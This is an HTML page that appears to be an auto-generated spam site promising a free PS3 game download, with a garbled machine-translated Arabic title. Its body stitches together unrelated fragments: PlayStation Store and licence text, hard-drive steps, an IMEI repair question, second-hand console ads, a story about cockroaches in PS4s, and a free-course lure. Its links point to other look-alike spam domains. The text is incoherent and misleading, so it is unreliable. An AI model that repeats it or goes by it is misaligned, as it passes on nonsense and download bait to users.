

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/337205.html
body_size: 4878
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>اسئلة و قعقعة تصل ترسانة الخاص بك ps3 تحميل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>اسئلة و قعقعة تصل ترسانة الخاص بك ps3 تحميل مجاني</h1>
<p>PlayStation™Store الرسمي – شراء أحدث ألعاب PlayStation®‎ لأنظمة PS4™‎ وPS3™‎ وPS Vita لديك. </p>
<h2>الخطوة 2: قم بتوصيل محرك الأقراص الصلبة الخارجية ps3 مع كبل usb بمنفذ usb الخلفي من جهاز الكمبيوتر الخاص بك. إذا تم التعرف على محرك القرص الثابت، ثم حق انقر على أيقونة "جهاز الكمبيوتر" واختر إدارة.</h2>
<p>السلام عليكم: إخواني يبدو أنني فقدت رقم الإيمي الخاص بي . فعند التأكد من رقم الإيمي يظهر لي الرقم خطا فهو نلئ بالأصفار أرجو الرد بكيفية إصلاحه مع العلم أنني لا أمتلك بوكس z3x  صيانة البلاي ستيشن و الاكس بوكس PlayStation  PS1 , PS2 , PS3 , Xbox , Xbox360  تصل سرعة نقل البيانات في  </p>
<h3>الآن وبعد إعلان أسعار أجهزة PS5 و Xbox Series X|S دخلنا رسمياً بحقبة الصراع الفعلي لبسط السيطرة على السوق في الجيل التاسع للأجهزة المنزلية. وبعد أن ناقشنا معكم بمقال سابق عن معايير اختيار كل لاعب للجهاز المناسب له حسب ظرفه</h3>
<p>نقلنا لكم بالأمس تصريحات سوني بخصوص عمل 99% من ألعاب ps4 على جهاز ps5 دون أي مشاكل، ولكن فيما يخص دعم الأجيال السابقة مثل ps1 أو ps2 أو ps3 فلن يحدث هذا الأمر وفقا لتصريحات المدير التنفيذي للشركة.  لقد عايشنا مسيرة إبداع لفرق PlayStation Studios طوال هذه السنوات السبع من عمر جيل بلايستيشن 4 والتي كانت حافلة بالإصدارات القوية والرائعة. لكن أي من فرق سوني تمكن من أن يسطع اسمه بشكل أكبر بهذا الجيل؟ سأجيب عن هذا السؤال عبر   و إلى الاميل ماركتينغ  عشرات الدورات المدفوعة التي تصل قيمة بعضها إلى 1000 دولار تحصل عليها بالمجان . 2 تيرا بايت من الدروس بالڤيديو إستمتع رابط الدورات انقر هنا  تسجيل فيديو أثناء اللعب على PS4. يدعم PS4 بشكل مدمج تسجيل شاشة تصل إلى دقة 720 بكسل في PS4 و 1080 بكسل في PS4 pro والتي يمكن مشاركتها مع أشخاص آخرين من خلال الوسائط الاجتماعية أو من خلال النسخ على محرك أقراص USB.  3,000 ج.م: Ps3 للبيع معاه خمس دراعات وشاحن خارجي بيشحن دراعين والعاب كتيره لعبتين call of duty و pes 2018,2017,2016 و kompat و blur و gta والعاب تانيه  كود الامان يستخدم من جانبنا لتعريف حسابك. يرجى حفظه جيدا و عدم مشاركته مع أي شخص آخر. فسوف تحتاج اليه عند تغيير البريد الإلكتروني الخاص بك أو بيانات الامان. سؤال الأمان:  مع إقتراب جهاز PS3 من نهاية دورة حياته، أعلنت Sony عن إصدار جديد باسم PS3 Super Slim أتاح للاعبين الحصول على الجهاز بسعر أرخص مقارنة بأي إصدار سابق لتحقيق أرباح أضخم قبل إطلاق المنصة الجديدة بالأسواق، وعلى ما يبدو أن استراتيجية  </p>
<h3>1. ابدأ تشغيل PlayStation الخاص بك وانتقل بنفسك إلى قسم “مستخدم جديد”. اضغط على “إنشاء مستخدم” أو “مستخدم 1” في شاشة تسجيل الدخول إلى PlayStation. سيؤدي هذا إلى إنشاء مستخدم محلي على PlayStation نفسه وليس حساب PSN.</h3>
<p>بسم الله الرحمن الرحيم .. السلام عيكم ورحمه الله وبركآ‘ته .. كيف حإل الشباب .. ! ندخل بالموضووع و الموضوع عن .. التخزين في الـ[ ps3 ] .. وانا اليوم جإيبلكم الشرح الكامل .. عن طريقه تحميل التخزين من المواقع الآخرى وانا اليوم جإيب عندما انطلق جهاز PS3 بعد عام من صدور جهاز xbox 360 ومع وجود الكثير من المشاكل التقنية في التطوير عليه… الأخبار 15 أغسطس 2012 Oct 12, 2017 مرحباً بك، لا يوجد موعد مُحدد أيضاً لإطلاق الجهاز والذي تم التصريح عنه لحد الساعة أنه سيصدر في عطلة 2020، بمزايا رئيسية كدقة 4K بمعدل 60 إطارًا في الثانية و 8 كيلوبايت و 120 إطارًا في الثانية وتتبع 3,500 ج.م: بلاي ستيشن 3 حاله جيدا جدا جدا معاه 2 دراع وبيس 2018 وGTA V و tekken وبلور لعبه شبيها لpubge وwwe row و تينس ووالالعاب تانيه كتير معاه سلك الHDMI وسلك شحن الدراعات بلكرتونه لطالما تفاخرت سوني بجهاز ps3 وبمواصفاته التقنية لكن هذه المواصفات جعلت الشركة تطرح الجهاز بسعر مبالغ فيه صدم الكثير من اللاعبين، والمشكلة الأكبر لم تقف عند هذا الحد بل عانى المطورين من مشاكل بسبب صعوبة التطوير عليه مما</p>
<h3>أنت تقبل هذه الاتفاقية نيابة عنك ونيابة عن الأشخاص الآخرين الذين يحصلون على أو يستخدمون: (1) جهاز PS4 الخاص بك؛ أو (2) حساب جهاز PS4 الخاص بك أو حسابك على PlayStation™ Network ("الحساب") المرتبط بجهاز PS4 هذا. </h3>
<p>وفقا لفنيي الصيانة فإن تصميم منصة الـps4 تسمح بتكوين بيئة مناسبة للصراصير أكثر من غيرها من أجهزة الألعاب المنزلية، والسبب وراء ذلك هو احتوائها على فتحات تهوية واسعة متوضعة في أسفل الجهاز، مما يسمح بوصول الصراصير   طلب ملفات تعريب القوائم و التعليق العربي الخاص ب Fifa 18 PS3 لعبة Winning Eleven 2018 PS2 أنشط 10 أعضاء من خلال الردود للشهر المنصرم بمنتدى PlayStation ..  هذه المرة سنتحدث عن حيل rdr 2 لهذه اللعبة الشهيرة ، والتي تدور أحداثها في American Wild West. لهذا السبب  تصميم HAMOUDA1. اسطوانة الصيانة والطوارئ واستعادة المحذوفات 2021 WinPE 10-8 Sergei Strelec x86 x64 روابط حصرية رفعي  مبلغ يدفع مرة واحدة مقابل ترخيص للتنزيل على عدة أجهزة PS4. تسجيل الدخول إلى PlayStation Network غير مطلوب لاستخدام هذا الترخيص على جهاز PS4 الأساسي الخاص بك، لكنه مطلوب للاستخدام على أجهزة PS4 أخرى. جهاز PS3 الخاص بك هو جهاز وسائط متعددة حقيقي. إنه لا يلعب فقط الألعاب والموسيقى ، ولكن أيضًا أقراص Blu-ray وحتى المحتوى ثلاثي الأبعاد دون مشاكل. أنت تعرف ذلك بالطبع. علاوة على ذلك، لا يمكن تشغيل برنامج تنسيق PlayStation®2 في بعض أنظمة PS3™‎. للحصول على التفاصيل، راجع الجزء [ أنواع الأقراص القابلة للتشغيل ]، أو قم بزيارة موقع ويب SCE الخاص بمنطقتك أو راجع الوثائق </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringaruadq.web.app/642/71868.html">ai</a></li><li><a href="https://hurmanblirrikozsx.web.app/60141/77956.html">ai</a></li><li><a href="https://hurmaninvesterargbww.web.app/11629/93968.html">ai</a></li><li><a href="https://lonsujr.firebaseapp.com/9145/70629.html">ai</a></li><li><a href="https://hurmanblirrikicby.web.app/87909/28026.html">ai</a></li><li><a href="https://investerarpengarmsev.web.app/54761/82779.html">ai</a></li><li><a href="https://valutafsuu.firebaseapp.com/70086/18898.html">ai</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/509874.html">ديابلو 3 تحميل لعبة كاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/530394.html">Rebirth مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/111527.html">كيفية تنزيل تطبيق amazon video على ipad</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/956355.html">تنزيل مجاني و sfae لـ bookworm على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/250693.html">لا يمكن تنزيل windows 10 على محرك مهيأ</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/250486.html">تحميل العاب اون لاين للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/51876.html">تحميل برنامج sony vegas pro 64 bits torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/429795.html">تحميل ويندوز سيرفر 2003 إلى x64 iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/446878.html">تحميل برامج فيرجن موبايل لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/901930.html">تنزيل مكتبة android sdk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/561736.html">تحديث windows 10 windows توقف التنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>